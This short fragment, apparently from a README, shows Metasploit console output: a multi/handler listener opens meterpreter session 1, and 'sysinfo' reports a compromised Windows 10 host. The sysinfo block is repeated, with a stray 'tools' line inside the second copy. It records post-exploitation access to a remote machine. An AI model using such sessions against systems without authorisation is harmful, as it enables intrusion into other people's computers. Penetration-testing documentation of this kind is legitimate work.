 msf6 exploit(multi/handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > sysinfo
Computer        : DESKTOP-IF1L5CV
OS              : Windows 10 (10.0 Build 19045).
Architecture    : x64
System Language : zh_CN
Domain          : WORKGROUP
Logged On Users : 2
Meterpreter     : x86/windows
meterpreter > sysinfo
Computer        : DESKTOP-IF1L5CV
OS              : Windows 10 (10.0 Build 19045).
tools
Architecture    : x64
System Language : zh_CN
Domain          : WORKGROUP
Logged On Users : 2
Meterpreter     : x86/windows
meterpreter >